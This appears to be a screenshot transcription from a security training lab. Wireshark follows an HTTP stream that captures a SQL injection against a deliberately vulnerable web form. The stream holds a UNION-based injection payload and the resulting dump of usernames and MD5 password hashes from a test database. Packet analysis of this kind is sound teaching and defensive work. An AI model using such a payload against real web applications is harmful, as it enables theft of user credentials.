 CyberOps Workstation [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications SQL_Lab.pcap [Wireshark 2.... Follow HTTP Stream (tcp.str... 06:44 analyst
SQL_Lab.pcap [Wireshark 2.5.1]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: tcp.stream eq 6 Expression... Clear Apply Save
No. Time Source
28 441.804070 10.0.2.4 elect+user%2C+password+from+users%
29 441.804427 10.0.2.15 990 TSecr=178379
30 441.807206 10.0.2.15
Follow HTTP Stream (tcp.stream eq 6)
Stream Content
...<p>
....User ID:
....<input type="text" size="15" name="id">
....<input type="submit" name="Submit" value="Submit">
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br />Surname: admin</
pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Gordon<br />Surname:
Brown</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Hack<br />Surname:
Me</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Pablo<br />Surname:
Picasso</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Bob<br />Surname:
Smith</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br />Surname:
5f4dcc3b5aa765d61d8327deb882cf99</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: gordonb<br />Surname: e99a18c428cb38d5f260853678922e03</pre><pre>ID: 1' or 1=1 union
select user, password from users#<br />First name: 1337<br />Surname:
8d3533d75ae2c3966d7e0d4fcc69216b</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: pablo<br />Surname: 0d107d09f5bbe40cade3de5c71e9e9b7</pre><pre>ID: 1' or 1=1 union select
user, password from users#<br />First name: smithy<br />Surname: 5f4dcc3b5aa765d61d8327deb882cf99</
pre>
Entire conversation (7186 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close
Frame 28: 685 bytes on wire (5480 b
Ethernet II, Src: PcsCompu_ca:e1:24
Internet Protocol Version 4, Src: 10.0
Transmission Control Protocol, Src Po
Hypertext Transfer Protocol
0000 08 00 27 9f 48 a0 08 00 27 ca e1 24 08 00 45 00 ..'.H... '..$..E.
0010 02 9f 58 44 40 00 40 06 c8 02 0a 00 02 04 0a 00 ..XD@.@. ........
0020 02 0f 8b 54 00 50 f0 da e0 8a a2 2d 91 a8 80 18 ...T.P.. ...-....
0030 00 e5 1a a4 00 00 01 01 08 0a 00 02 b8 cb 00 02 ........ ........
File: "/home/analyst/lab.support.files/... Packets: 30 · Displayed: 3 (10.0%) · Load time: 0:00.000 Profile: Default
Right Ctrl